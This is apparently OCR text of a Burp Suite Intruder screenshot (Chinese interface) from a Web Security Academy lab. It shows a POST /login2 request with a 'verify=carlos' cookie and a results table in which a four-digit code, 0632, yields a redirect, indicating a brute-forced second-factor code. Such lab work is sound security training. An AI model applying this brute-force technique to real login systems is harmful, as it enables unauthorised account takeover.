 攻击 保存 23. Intruder attack of https://0a0600600439231b8077583e006c001c.web-security-academy.net
23. Intruder attack of https://0a0600600439231b8077583e006c001c.web-security-academy.net 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
2361 0632 302 10729 188
1004 3001 200 1722 3524
0 200 4592 3275
1 0000 200 8255 3275
2 1000 200 6772 3275
3 2000 200 4589 3275
4 3000 200 15616 3275
5 4000 200 13133 3275
6 5000 200 13134 3275
请求 响应
美化 Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0a0600600439231b8077583e006c001c.web-security-academy.net
3 Cookie: session=hxfAAdgbzA3iHQdXf57z3PnAtfGE0Y7v; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a0600600439231b8077583e006c001c.web-security-academy.net
11 Referer: https://0a0600600439231b8077583e006c001c.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
Search 0高亮
2456 of 10000
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随机延
默认资源池 10
Custom resource pool 1 1
新建资源池
名称:
最大并发请求数:
请求间隔: 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
CSV 格式（如 504、505）
payload
资源池
设置